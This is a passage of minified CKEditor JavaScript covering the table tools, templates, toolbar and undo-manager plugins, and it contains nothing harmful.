E.is("br")||I.append("br")),f.moveChildren(I)),c?f.remove():f.setHtml(""));E=L}if(d)return B*D==G;I.moveChildren(b);b.appendBogus();D>=m?b.removeAttribute("rowSpan"):b.$.rowSpan=B;B>=l?b.removeAttribute("colSpan"):b.$.colSpan=D;d=new CKEDITOR.dom.nodeList(g.$.rows);e=d.count();for(c=e-1;0<=c;c--)g=d.getItem(c),g.$.cells.length||(g.remove(),e++);return b}function h(b,c){var d=a(b);if(1<d.length)return!1;if(c)return!0;var d=d[0],e=d.getParent(),g=e.getAscendant("table"),f=CKEDITOR.tools.buildTableMap(g),
h=e.$.rowIndex,l=k(f,h,d),m=d.$.rowSpan,n;if(1<m){n=Math.ceil(m/2);for(var m=Math.floor(m/2),e=h+n,g=new CKEDITOR.dom.element(g.$.rows[e]),f=k(f,e),q,e=d.clone(),h=0;h<f.length;h++)if(q=f[h],q.parentNode==g.$&&h>l){e.insertBefore(new CKEDITOR.dom.element(q));break}else q=null;q||g.append(e)}else for(m=n=1,g=e.clone(),g.insertAfter(e),g.append(e=d.clone()),q=k(f,h),l=0;l<q.length;l++)q[l].rowSpan++;e.appendBogus();d.$.rowSpan=n;e.$.rowSpan=m;1==n&&d.removeAttribute("rowSpan");1==m&&e.removeAttribute("rowSpan");
return e}function n(b,c){var d=a(b);if(1<d.length)return!1;if(c)return!0;var d=d[0],e=d.getParent(),g=e.getAscendant("table"),g=CKEDITOR.tools.buildTableMap(g),f=k(g,e.$.rowIndex,d),h=d.$.colSpan;if(1<h)e=Math.ceil(h/2),h=Math.floor(h/2);else{for(var h=e=1,l=[],m=0;m<g.length;m++){var n=g[m];l.push(n[f]);1<n[f].rowSpan&&(m+=n[f].rowSpan-1)}for(g=0;g<l.length;g++)l[g].colSpan++}g=d.clone();g.insertAfter(d);g.appendBogus();d.$.colSpan=e;g.$.colSpan=h;1==e&&d.removeAttribute("colSpan");1==h&&g.removeAttribute("colSpan");
return g}var q=/^(?:td|th)$/;CKEDITOR.plugins.tabletools={requires:"table,dialog,contextmenu",init:function(d){function k(a){return CKEDITOR.tools.extend(a||{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains({td:1,th:1},1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}function q(a,b){var c=d.addCommand(a,b);d.addFeature(c)}var r=d.lang.table;q("cellProperties",new CKEDITOR.dialogCommand("cellProperties",k({allowedContent:"td th{width,height,border-color,background-color,white-space,vertical-align,text-align}[colspan,rowspan]",
requiredContent:"table",contentTransformations:[[{element:"td",left:function(a){return a.styles.background&&a.styles.background.match(/^(#[a-fA-F0-9]{3,6}|rgb\([\d, ]+\)|\w+)$/)},right:function(a){a.styles["background-color"]=a.styles.background}}]]})));CKEDITOR.dialog.add("cellProperties",this.path+"dialogs/tableCell.js");q("rowDelete",k({requiredContent:"table",exec:function(a){a=a.getSelection();g(b(a))}}));q("rowInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();f(a,
!0)}}));q("rowInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();f(a)}}));q("columnDelete",k({requiredContent:"table",exec:function(b){b=b.getSelection();b=a(b);var c=b[0],d=b[b.length-1];b=c.getAscendant("table");for(var e=CKEDITOR.tools.buildTableMap(b),f,h,k=[],l=0,m=e.length;l<m;l++)for(var n=0,p=e[l].length;n<p;n++)e[l][n]==c.$&&(f=n),e[l][n]==d.$&&(h=n);for(l=f;l<=h;l++)for(n=0;n<e.length;n++)d=e[n],c=new CKEDITOR.dom.element(b.$.rows[n]),d=new CKEDITOR.dom.element(d[l]),
d.$&&(1==d.$.colSpan?d.remove():--d.$.colSpan,n+=d.$.rowSpan-1,c.$.cells.length||k.push(c));h=b.$.rows[0]&&b.$.rows[0].cells;f=new CKEDITOR.dom.element(h[f]||(f?h[f-1]:b.$.parentNode));k.length==m&&b.remove();f&&g(f,!0)}}));q("columnInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();e(a,!0)}}));q("columnInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();e(a)}}));q("cellDelete",k({requiredContent:"table",exec:function(a){a=a.getSelection();l(a)}}));
q("cellMerge",k({allowedContent:"td[colspan,rowspan]",requiredContent:"td[colspan,rowspan]",exec:function(a){g(c(a.getSelection()),!0)}}));q("cellMergeRight",k({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){g(c(a.getSelection(),"right"),!0)}}));q("cellMergeDown",k({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){g(c(a.getSelection(),"down"),!0)}}));q("cellVerticalSplit",k({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){g(n(a.getSelection()))}}));
q("cellHorizontalSplit",k({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){g(h(a.getSelection()))}}));q("cellInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();m(a,!0)}}));q("cellInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();m(a)}}));d.addMenuItems&&d.addMenuItems({tablecell:{label:r.cell.menu,group:"tablecell",order:1,getItems:function(){var b=d.getSelection(),e=a(b);return{tablecell_insertBefore:CKEDITOR.TRISTATE_OFF,
tablecell_insertAfter:CKEDITOR.TRISTATE_OFF,tablecell_delete:CKEDITOR.TRISTATE_OFF,tablecell_merge:c(b,null,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_right:c(b,"right",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_down:c(b,"down",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_vertical:n(b,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_horizontal:h(b,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_properties:0<
e.length?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED}}},tablecell_insertBefore:{label:r.cell.insertBefore,group:"tablecell",command:"cellInsertBefore",order:5},tablecell_insertAfter:{label:r.cell.insertAfter,group:"tablecell",command:"cellInsertAfter",order:10},tablecell_delete:{label:r.cell.deleteCell,group:"tablecell",command:"cellDelete",order:15},tablecell_merge:{label:r.cell.merge,group:"tablecell",command:"cellMerge",order:16},tablecell_merge_right:{label:r.cell.mergeRight,group:"tablecell",
command:"cellMergeRight",order:17},tablecell_merge_down:{label:r.cell.mergeDown,group:"tablecell",command:"cellMergeDown",order:18},tablecell_split_horizontal:{label:r.cell.splitHorizontal,group:"tablecell",command:"cellHorizontalSplit",order:19},tablecell_split_vertical:{label:r.cell.splitVertical,group:"tablecell",command:"cellVerticalSplit",order:20},tablecell_properties:{label:r.cell.title,group:"tablecellproperties",command:"cellProperties",order:21},tablerow:{label:r.row.menu,group:"tablerow",
order:1,getItems:function(){return{tablerow_insertBefore:CKEDITOR.TRISTATE_OFF,tablerow_insertAfter:CKEDITOR.TRISTATE_OFF,tablerow_delete:CKEDITOR.TRISTATE_OFF}}},tablerow_insertBefore:{label:r.row.insertBefore,group:"tablerow",command:"rowInsertBefore",order:5},tablerow_insertAfter:{label:r.row.insertAfter,group:"tablerow",command:"rowInsertAfter",order:10},tablerow_delete:{label:r.row.deleteRow,group:"tablerow",command:"rowDelete",order:15},tablecolumn:{label:r.column.menu,group:"tablecolumn",order:1,
getItems:function(){return{tablecolumn_insertBefore:CKEDITOR.TRISTATE_OFF,tablecolumn_insertAfter:CKEDITOR.TRISTATE_OFF,tablecolumn_delete:CKEDITOR.TRISTATE_OFF}}},tablecolumn_insertBefore:{label:r.column.insertBefore,group:"tablecolumn",command:"columnInsertBefore",order:5},tablecolumn_insertAfter:{label:r.column.insertAfter,group:"tablecolumn",command:"columnInsertAfter",order:10},tablecolumn_delete:{label:r.column.deleteColumn,group:"tablecolumn",command:"columnDelete",order:15}});d.contextMenu&&
d.contextMenu.addListener(function(a,b,c){return(a=c.contains({td:1,th:1},1))&&!a.isReadOnly()?{tablecell:CKEDITOR.TRISTATE_OFF,tablerow:CKEDITOR.TRISTATE_OFF,tablecolumn:CKEDITOR.TRISTATE_OFF}:null})},getSelectedCells:a};CKEDITOR.plugins.add("tabletools",CKEDITOR.plugins.tabletools)}(),CKEDITOR.tools.buildTableMap=function(a){a=a.$.rows;for(var f=-1,b=[],d=0;d<a.length;d++){f++;!b[f]&&(b[f]=[]);for(var e=-1,m=0;m<a[d].cells.length;m++){var l=a[d].cells[m];for(e++;b[f][e];)e++;for(var g=isNaN(l.colSpan)?
1:l.colSpan,l=isNaN(l.rowSpan)?1:l.rowSpan,k=0;k<l;k++){b[f+k]||(b[f+k]=[]);for(var c=0;c<g;c++)b[f+k][e+c]=a[d].cells[m]}e+=g-1}}return b},function(){CKEDITOR.plugins.add("templates",{requires:"dialog",init:function(a){CKEDITOR.dialog.add("templates",CKEDITOR.getUrl(this.path+"dialogs/templates.js"));a.addCommand("templates",new CKEDITOR.dialogCommand("templates"));a.ui.addButton&&a.ui.addButton("Templates",{label:a.lang.templates.button,command:"templates",toolbar:"doctools,10"})}});var a={},f=
{};CKEDITOR.addTemplates=function(b,d){a[b]=d};CKEDITOR.getTemplates=function(b){return a[b]};CKEDITOR.loadTemplates=function(a,d){for(var e=[],m=0,l=a.length;m<l;m++)f[a[m]]||(e.push(a[m]),f[a[m]]=1);e.length?CKEDITOR.scriptLoader.load(e,d):setTimeout(d,0)}}(),CKEDITOR.config.templates_files=[CKEDITOR.getUrl("plugins/templates/templates/default.js")],CKEDITOR.config.templates_replaceContent=!0,function(){function a(a){function b(){for(var c=d(),h=CKEDITOR.tools.clone(a.config.toolbarGroups)||f(a),
k=0;k<h.length;k++){var m=h[k];if("/"!=m){"string"==typeof m&&(m=h[k]={name:m});var t,r=m.groups;if(r)for(var v=0;v<r.length;v++)t=r[v],(t=c[t])&&g(m,t);(t=c[m.name])&&g(m,t)}}return h}function d(){var b={},c,g,f;for(c in a.ui.items)g=a.ui.items[c],f=g.toolbar||"others",f=f.split(","),g=f[0],f=parseInt(f[1]||-1,10),b[g]||(b[g]=[]),b[g].push({name:c,order:f});for(g in b)b[g]=b[g].sort(function(a,b){return a.order==b.order?0:0>b.order?-1:0>a.order?1:a.order<b.order?-1:1});return b}function g(b,d){if(d.length){b.items?
b.items.push(a.ui.create("-")):b.items=[];for(var g;g=d.shift();)g="string"==typeof g?g:g.name,c&&-1!=CKEDITOR.tools.indexOf(c,g)||(g=a.ui.create(g))&&a.addFeature(g)&&b.items.push(g)}}function k(a){var b=[],c,d,e;for(c=0;c<a.length;++c)d=a[c],e={},"/"==d?b.push(d):CKEDITOR.tools.isArray(d)?(g(e,CKEDITOR.tools.clone(d)),b.push(e)):d.items&&(g(e,CKEDITOR.tools.clone(d.items)),e.name=d.name,b.push(e));return b}var c=a.config.removeButtons,c=c&&c.split(","),h=a.config.toolbar;"string"==typeof h&&(h=
a.config["toolbar_"+h]);return a.toolbar=h?k(h):b()}function f(a){return a._.toolbarGroups||(a._.toolbarGroups=[{name:"document",groups:["mode","document","doctools"]},{name:"clipboard",groups:["clipboard","undo"]},{name:"editing",groups:["find","selection","spellchecker"]},{name:"forms"},"/",{name:"basicstyles",groups:["basicstyles","cleanup"]},{name:"paragraph",groups:["list","indent","blocks","align","bidi"]},{name:"links"},{name:"insert"},"/",{name:"styles"},{name:"colors"},{name:"tools"},{name:"others"},
{name:"about"}])}var b=function(){this.toolbars=[];this.focusCommandExecuted=!1};b.prototype.focus=function(){for(var a=0,b;b=this.toolbars[a++];)for(var d=0,g;g=b.items[d++];)if(g.focus){g.focus();return}};var d={modes:{wysiwyg:1,source:1},readOnly:1,exec:function(a){a.toolbox&&(a.toolbox.focusCommandExecuted=!0,CKEDITOR.env.ie||CKEDITOR.env.air?setTimeout(function(){a.toolbox.focus()},100):a.toolbox.focus())}};CKEDITOR.plugins.add("toolbar",{requires:"button",init:function(e){var f,l=function(a,
b){var c,d="rtl"==e.lang.dir,n=e.config.toolbarGroupCycling,q=d?37:39,d=d?39:37,n=void 0===n||n;switch(b){case 9:case CKEDITOR.SHIFT+9:for(;!c||!c.items.length;)if(c=9==b?(c?c.next:a.toolbar.next)||e.toolbox.toolbars[0]:(c?c.previous:a.toolbar.previous)||e.toolbox.toolbars[e.toolbox.toolbars.length-1],c.items.length)for(a=c.items[f?c.items.length-1:0];a&&!a.focus;)(a=f?a.previous:a.next)||(c=0);a&&a.focus();return!1;case q:c=a;do c=c.next,!c&&n&&(c=a.toolbar.items[0]);while(c&&!c.focus);c?c.focus():
l(a,9);return!1;case 40:return a.button&&a.button.hasArrow?(e.once("panelShow",function(a){a.data._.panel._.currentBlock.onKeyDown(40)}),a.execute()):l(a,40==b?q:d),!1;case d:case 38:c=a;do c=c.previous,!c&&n&&(c=a.toolbar.items[a.toolbar.items.length-1]);while(c&&!c.focus);c?c.focus():(f=1,l(a,CKEDITOR.SHIFT+9),f=0);return!1;case 27:return e.focus(),!1;case 13:case 32:return a.execute(),!1}return!0};e.on("uiSpace",function(d){if(d.data.space==e.config.toolbarLocation){d.removeListener();e.toolbox=
new b;var f=CKEDITOR.tools.getNextId(),c=['\x3cspan id\x3d"',f,'" class\x3d"cke_voice_label"\x3e',e.lang.toolbar.toolbars,"\x3c/span\x3e",'\x3cspan id\x3d"'+e.ui.spaceId("toolbox")+'" class\x3d"cke_toolbox" role\x3d"group" aria-labelledby\x3d"',f,'" onmousedown\x3d"return false;"\x3e'],f=!1!==e.config.toolbarStartupExpanded,h,m;e.config.toolbarCanCollapse&&e.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&c.push('\x3cspan class\x3d"cke_toolbox_main"'+(f?"\x3e":' style\x3d"display:none"\x3e'));for(var q=
e.toolbox.toolbars,p=a(e),w=p.length,t=0;t<w;t++){var r,v=0,y,z=p[t],u="/"!==z&&("/"===p[t+1]||t==w-1),A;if(z)if(h&&(c.push("\x3c/span\x3e"),m=h=0),"/"===z)c.push('\x3cspan class\x3d"cke_toolbar_break"\x3e\x3c/span\x3e');else{A=z.items||z;for(var C=0;C<A.length;C++){var x=A[C],B;if(x){var D=function(a){a=a.render(e,c);F=v.items.push(a)-1;0<F&&(a.previous=v.items[F-1],a.previous.next=a);a.toolbar=v;a.onkey=l;a.onfocus=function(){e.toolbox.focusCommandExecuted||e.focus()}};if(x.type==CKEDITOR.UI_SEPARATOR)m=
h&&x;else{B=!1!==x.canGroup;if(!v){r=CKEDITOR.tools.getNextId();v={id:r,items:[]};y=z.name&&(e.lang.toolbar.toolbarGroups[z.name]||z.name);c.push('\x3cspan id\x3d"',r,'" class\x3d"cke_toolbar'+(u?' cke_toolbar_last"':'"'),y?' aria-labelledby\x3d"'+r+'_label"':"",' role\x3d"toolbar"\x3e');y&&c.push('\x3cspan id\x3d"',r,'_label" class\x3d"cke_voice_label"\x3e',y,"\x3c/span\x3e");c.push('\x3cspan class\x3d"cke_toolbar_start"\x3e\x3c/span\x3e');var F=q.push(v)-1;0<F&&(v.previous=q[F-1],v.previous.next=
v)}B?h||(c.push('\x3cspan class\x3d"cke_toolgroup" role\x3d"presentation"\x3e'),h=1):h&&(c.push("\x3c/span\x3e"),h=0);m&&(D(m),m=0);D(x)}}}h&&(c.push("\x3c/span\x3e"),m=h=0);v&&c.push('\x3cspan class\x3d"cke_toolbar_end"\x3e\x3c/span\x3e\x3c/span\x3e')}}e.config.toolbarCanCollapse&&c.push("\x3c/span\x3e");if(e.config.toolbarCanCollapse&&e.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var E=CKEDITOR.tools.addFunction(function(){e.execCommand("toolbarCollapse")});e.on("destroy",function(){CKEDITOR.tools.removeFunction(E)});
e.addCommand("toolbarCollapse",{readOnly:1,exec:function(a){var b=a.ui.space("toolbar_collapser"),c=b.getPrevious(),d=a.ui.space("contents"),e=c.getParent(),g=parseInt(d.$.style.height,10),f=e.$.offsetHeight,h=b.hasClass("cke_toolbox_collapser_min");h?(c.show(),b.removeClass("cke_toolbox_collapser_min"),b.setAttribute("title",a.lang.toolbar.toolbarCollapse)):(c.hide(),b.addClass("cke_toolbox_collapser_min"),b.setAttribute("title",a.lang.toolbar.toolbarExpand));b.getFirst().setText(h?"\u25b2":"\u25c0");
d.setStyle("height",g-(e.$.offsetHeight-f)+"px");a.fire("resize",{outerHeight:a.container.$.offsetHeight,contentsHeight:d.$.offsetHeight,outerWidth:a.container.$.offsetWidth})},modes:{wysiwyg:1,source:1}});e.setKeystroke(CKEDITOR.ALT+(CKEDITOR.env.ie||CKEDITOR.env.webkit?189:109),"toolbarCollapse");c.push('\x3ca title\x3d"'+(f?e.lang.toolbar.toolbarCollapse:e.lang.toolbar.toolbarExpand)+'" id\x3d"'+e.ui.spaceId("toolbar_collapser")+'" tabIndex\x3d"-1" class\x3d"cke_toolbox_collapser');f||c.push(" cke_toolbox_collapser_min");
c.push('" onclick\x3d"CKEDITOR.tools.callFunction('+E+')"\x3e','\x3cspan class\x3d"cke_arrow"\x3e\x26#9650;\x3c/span\x3e',"\x3c/a\x3e")}c.push("\x3c/span\x3e");d.data.html+=c.join("")}});e.on("destroy",function(){if(this.toolbox){var a,b=0,c,d,e;for(a=this.toolbox.toolbars;b<a.length;b++)for(d=a[b].items,c=0;c<d.length;c++)e=d[c],e.clickFn&&CKEDITOR.tools.removeFunction(e.clickFn),e.keyDownFn&&CKEDITOR.tools.removeFunction(e.keyDownFn)}});e.on("uiReady",function(){var a=e.ui.space("toolbox");a&&e.focusManager.add(a,
1)});e.addCommand("toolbarFocus",d);e.setKeystroke(CKEDITOR.ALT+121,"toolbarFocus");e.ui.add("-",CKEDITOR.UI_SEPARATOR,{});e.ui.addHandler(CKEDITOR.UI_SEPARATOR,{create:function(){return{render:function(a,b){b.push('\x3cspan class\x3d"cke_toolbar_separator" role\x3d"separator"\x3e\x3c/span\x3e');return{}}}}})}});CKEDITOR.ui.prototype.addToolbarGroup=function(a,b,d){var g=f(this.editor),k=0===b,c={name:a};if(d){if(d=CKEDITOR.tools.search(g,function(a){return a.name==d})){!d.groups&&(d.groups=[]);if(b&&
(b=CKEDITOR.tools.indexOf(d.groups,b),0<=b)){d.groups.splice(b+1,0,a);return}k?d.groups.splice(0,0,a):d.groups.push(a);return}b=null}b&&(b=CKEDITOR.tools.indexOf(g,function(a){return a.name==b}));k?g.splice(0,0,a):"number"==typeof b?g.splice(b+1,0,c):g.push(a)}}(),CKEDITOR.UI_SEPARATOR="separator",CKEDITOR.config.toolbarLocation="top","use strict",function(){var a=[CKEDITOR.CTRL+90,CKEDITOR.CTRL+89,CKEDITOR.CTRL+CKEDITOR.SHIFT+90],f={8:1,46:1};CKEDITOR.plugins.add("undo",{init:function(d){function e(a){f.enabled&&
!1!==a.data.command.canUndo&&f.save()}function c(){f.enabled=d.readOnly?!1:"wysiwyg"==d.mode;f.onChange()}var f=d.undoManager=new b(d),l=f.editingHandler=new m(f),q=d.addCommand("undo",{exec:function(){f.undo()&&(d.selectionChange(),this.fire("afterUndo"))},startDisabled:!0,canUndo:!1}),p=d.addCommand("redo",{exec:function(){f.redo()&&(d.selectionChange(),this.fire("afterRedo"))},startDisabled:!0,canUndo:!1});d.setKeystroke([[a[0],"undo"],[a[1],"redo"],[a[2],"redo"]]);f.onChange=function(){q.setState(f.undoable()?
CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);p.setState(f.redoable()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)};d.on("beforeCommandExec",e);d.on("afterCommandExec",e);d.on("saveSnapshot",function(a){f.save(a.data&&a.data.contentOnly)});d.on("contentDom",l.attachListeners,l);d.on("instanceReady",function(){d.fire("saveSnapshot")});d.on("beforeModeUnload",function(){"wysiwyg"==d.mode&&f.save(!0)});d.on("mode",c);d.on("readOnly",c);d.ui.addButton&&(d.ui.addButton("Undo",{label:d.lang.undo.undo,
command:"undo",toolbar:"undo,10"}),d.ui.addButton("Redo",{label:d.lang.undo.redo,command:"redo",toolbar:"undo,20"}));d.resetUndo=function(){f.reset();d.fire("saveSnapshot")};d.on("updateSnapshot",function(){f.currentImage&&f.update()});d.on("lockSnapshot",function(a){a=a.data;f.lock(a&&a.dontUpdate,a&&a.forceUpdate)});d.on("unlockSnapshot",f.unlock,f)}});CKEDITOR.plugins.undo={};var b=CKEDITOR.plugins.undo.UndoManager=function(a){this.strokesRecorded=[0,0];this.locked=null;this.previousKeyGroup=-1;
this.limit=a.config.undoStackSize||20;this.strokesLimit=25;this.editor=a;this.reset()};b.prototype={type:function(a,d){var c=b.getKeyGroup(a),e=this.strokesRecorded[c]+1;d=d||e>=this.strokesLimit;this.typing||(this.hasUndo=this.typing=!0,this.hasRedo=!1,this.onChange());d?(e=0,this.editor.fire("saveSnapshot")):this.editor.fire("change");this.strokesRecorded[c]=e;this.previousKeyGroup=c},keyGroupChanged:function(a){return b.getKeyGroup(a)!=this.previousKeyGroup},reset:function(){this.snapshots=[];
this.index=-1;this.currentImage=null;this.hasRedo=this.hasUndo=!1;this.locked=null;this.resetType()},resetType:function(){this.strokesRecorded=[0,0];this.typing=!1;this.previousKeyGroup=-1},refreshState:function(){this.hasUndo=!!this.getNextImage(!0);this.hasRedo=!!this.getNextImage(!1);this.resetType();this.onChange()},save:function(a,b,c){var e=this.editor;if(this.locked||"ready"!=e.status||"wysiwyg"!=e.mode)return!1;var f=e.editable();if(!f||"ready"!=f.status)return!1;f=this.snapshots;b||(b=new d(e));
if(!1===b.contents)return!1;if(this.currentImage)if(b.equalsContent(this.currentImage)){if(a||b.equalsSelection(this.currentImage))return!1}else!1!==c&&e.fire("change");f.splice(this.index+1,f.length-this.index-1);f.length==this.limit&&f.shift();this.index=f.push(b)-1;this.currentImage=b;!1!==c&&this.refreshState();return!0},restoreImage:function(a){var b=this.editor,c;a.bookmarks&&(b.focus(),c=b.getSelection());this.locked={level:999};this.editor.loadSnapshot(a.contents);a.bookmarks?c.selectBookmarks(a.bookmarks):
CKEDITOR.env.ie&&(c=this.editor.document.getBody().$.createTextRange(),c.collapse(!0),c.select());this.locked=null;this.index=a.index;this.currentImage=this.snapshots[this.index];this.update();this.refreshState();b.fire("change")},getNextImage:function(a){var b=this.snapshots,c=this.currentImage,d;if(c)if(a)for(d=this.index-1;0<=d;d--){if(a=b[d],!c.equalsContent(a))return a.index=d,a}else for(d=this.index+1;d<b.length;d++)if(a=b[d],!c.equalsContent(a))return a.index=d,a;return null},redoable:function(){return this.enabled&&
this.hasRedo},undoable:function(){return this.enabled&&this.hasUndo},undo:function(){if(this.undoable()){this.save(!0);var a=this.getNextImage(!0);if(a)return this.restoreImage(a),!0}return!1},redo:function(){if(this.redoable()&&(this.save(!0),this.redoable())){var a=this.getNextImage(!1);if(a)return this.restoreImage(a),!0}return!1},update:function(a){if(!this.locked){a||(a=new d(this.editor));for(var b=this.index,c=this.snapshots;0<b&&this.currentImage.equalsContent(c[b-1]);)--b;c.splice(b,this.index-
b+1,a);this.index=b;this.currentImage=a}},updateSelection:function(a){if(!this.snapshots.length)return!1;var b=this.snapshots,c=b[b.length-1];return c.equalsContent(a)&&!c.equalsSelection(a)?(this.currentImage=b[b.length-1]=a,!0):!1},lock:function(a,b){if(this.locked)this.locked.level++;else if(a)this.locked={level:1};else{var c=null;if(b)c=!0;else{var e=new d(this.editor,!0);this.currentImage&&this.currentImage.equalsContent(e)&&(c=e)}this.locked={update:c,level:1}}},unlock:function(){if(this.locked&&
!--this.locked.level){var a=this.locked.update;this.locked=null;if(!0===a)this.update();else if(a){var b=new d(this.editor,!0);a.equalsContent(b)||this.update()}}}};b.navigationKeyCodes={37:1,38:1,39:1,40:1,36:1,35:1,33:1,34:1};b.keyGroups={PRINTABLE:0,FUNCTIONAL:1};b.isNavigationKey=function(a){return!!b.navigationKeyCodes[a]};b.getKeyGroup=function(a){var d=b.keyGroups;return f[a]?d.FUNCTIONAL:d.PRINTABLE};b.getOppositeKeyGroup=function(a){var d=b.keyGroups;return a==d.FUNCTIONAL?d.PRINTABLE:d.FUNCTIONAL};
b.ieFunctionalKeysBug=function(a){return CKEDITOR.env.ie&&b.getKeyGroup(a)==b.keyGroups.FUNCTIONAL};var d=CKEDITOR.plugins.undo.Image=function(a,b){this.editor=a;a.fire("beforeUndoImage");var c=a.getSnapshot();CKEDITOR.env.ie&&c&&(c=c.replace(/\s+data-cke-expando=".*?"/g,""));this.contents=c;b||(this.bookmarks=(c=c&&a.getSelection())&&c.createBookmarks2(!0));a.fire("afterUndoImage")},e=/\b(?:href|src|name)="[^"]*?"/gi;d.prototype={equalsContent:function(a){var b=this.contents;a=a.contents;CKEDITOR.env.ie&&
(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)&&(b=b.replace(e,""),a=a.replace(e,""));return b!=a?!1:!0},equalsSelection:function(a){var b=this.bookmarks;a=a.bookmarks;if(b||a){if(!b||!a||b.length!=a.length)return!1;for(var c=0;c<b.length;c++){var d=b[c],e=a[c];if(d.startOffset!=e.startOffset||d.endOffset!=e.endOffset||!CKEDITOR.tools.arrayCompare(d.start,e.start)||!CKEDITOR.tools.arrayCompare(d.end,e.end))return!1}}return!0}};var m=CKEDITOR.plugins.undo.NativeEditingHandler=function(a){this.undoManager=
a;this.ignoreInputEvent=!1;this.keyEventsStack=new l;this.lastKeydownImage=null};m.prototype={onKeydown:function(e){var f=e.data.getKey();if(229!==f)if(-1<CKEDITOR.tools.indexOf(a,e.data.getKeystroke()))e.data.preventDefault();else if(this.keyEventsStack.cleanUp(e),e=this.undoManager,this.keyEventsStack.getLast(f)||this.keyEventsStack.push(f),this.lastKeydownImage=new d(e.editor),b.isNavigationKey(f)||this.undoManager.keyGroupChanged(f))if(e.strokesRecorded[0]||e.strokesRecorded[1])e.save(!1,this.lastKeydownImage,
!1),e.resetType()},onInput:function(){if(this.ignoreInputEvent)this.ignoreInputEvent=!1;else{var a=this.keyEventsStack.getLast();a||(a=this.keyEventsStack.push(0));this.keyEventsStack.increment(a.keyCode);this.keyEventsStack.getTotalInputs()>=this.undoManager.strokesLimit&&(this.undoManager.type(a.keyCode,!0),this.keyEventsStack.resetInputs())}},onKeyup:function(a){var e=this.undoManager;a=a.data.getKey();var c=this.keyEventsStack.getTotalInputs();this.keyEventsStack.remove(a);if(!(b.ieFunctionalKeysBug(a)&&
this.lastKeydownImage&&this.lastKeydownImage.equalsContent(new d(e.editor,!0))))if(0<c)e.type(a);else if(b.isNavigationKey(a))this.onNavigationKey(!0)},onNavigationKey:function(a){var b=this.undoManager;!a&&b.save(!0,null,!1)||b.updateSelection(new d(b.editor));b.resetType()},ignoreInputEventListener:function(){this.ignoreInputEvent=!0},attachListeners:function(){var a=this.undoManager.editor,d=a.editable(),c=this;d.attachListener(d,"keydown",function(a){c.onKeydown(a);if(b.ieFunctionalKeysBug(a.data.getKey()))c.onInput()},
null,null,999);d.attachListener(d,CKEDITOR.env.ie?"keypress":"input",c.onInput,c,null,999);d.attachListener(d,"keyup",c.onKeyup,c,null,999);d.attachListener(d,"paste",c.ignoreInputEventListener,c,null,999);d.attachListener(d,"drop",c.ignoreInputEventListener,c,null,999);d.attachListener(d.isInline()?d:a.document.getDocumentElement(),"click",function(){c.onNavigationKey()},null,null,999);d.attachListener(this.undoManager.editor,"blur",function(){c.keyEventsStack.remove(9)},null,null,999)}};var l=CKEDITOR.plugins.undo.KeyEventsStack=
function(){this.stack=[]};l.prototype={push:function(a){a=this.stack.push({keyCode:a,inputs:0});return this.stack[a-1]},getLastIndex:function(a){if("number"!=typeof a)return this.stack.length-1;for(var b=this.stack.length;b--;)if(this.stack[b].keyCode==a)return b;return-1},getLast:function(a){a=this.getLastIndex(a);return-1!=a?this.stack[a]:null},increment:function(a){this.getLast(a).inputs++},remove:function(a){a=this.getLastIndex(a);-1!=a&&this.stack.splice(a,1)},resetInputs:function(a){if("number"==
typeof a)this.getLast(a).inputs=0;else for(a=this.stack.length;a--;)this.stack[a].inputs=0},getTotalInputs:function(){for(var a=this.stack.length,b=0;a--;)b+=this.stack[a].inputs;return b},cleanUp:function(a){a=a.data.$;a.ctrlKey||a.metaKey||this.remove(17);a.shiftKey||this.remove(16);a.altKey||this.remove(18)}}}(),function(){function a(a){function b(a){var c=!1;h.attachListener(h,"keydown",function(){var b=g.getBody().getElementsByTag(a);if(!c){for(var d=0;d<b.count();d++)b.getItem(d).setCustomData("retain",
!0);c=!0}},null,null,1);h.attachListener(h,"keyup",function(){var b=g.getElementsByTag(a);c&&(1!=b.count()||b.getItem(0).getCustomData("retain")||b.getItem(0).hasAttribute("data-cke-temp")||b.getItem(0).remove(1),c=!1)})}var d=this.editor,g=a.document,k=g.body,c=g.getElementById("cke_actscrpt");c&&c.parentNode.removeChild(c);(c=g.getElementById("cke_shimscrpt"))&&c.parentNode.removeChild(c);(c=g.getElementById("cke_basetagscrpt"))&&c.parentNode.removeChild(c);k.contentEditable=!0;CKEDITOR.env.ie&&
(k.hideFocus=!0,k.disabled=!0,k.removeAttribute("disabled"));delete this._.isLoadingData;this.$=k;g=new CKEDITOR.dom.document(g);this.setup();this.fixInitialSelection();var h=this;CKEDITOR.env.ie&&!CKEDITOR.env.edge&&g.getDocumentElement().addClass(g.$.compatMode);CKEDITOR.env.ie&&!CKEDITOR.env.edge&&d.enterMode!=CKEDITOR.ENTER_P?b("p"):CKEDITOR.env.edge&&d.enterMode!=CKEDITOR.ENTER_DIV&&b("div");if(CKEDITOR.env.webkit||CKEDITOR.env.ie&&10<CKEDITOR.env.version)g.getDocumentElement().on("mousedown",
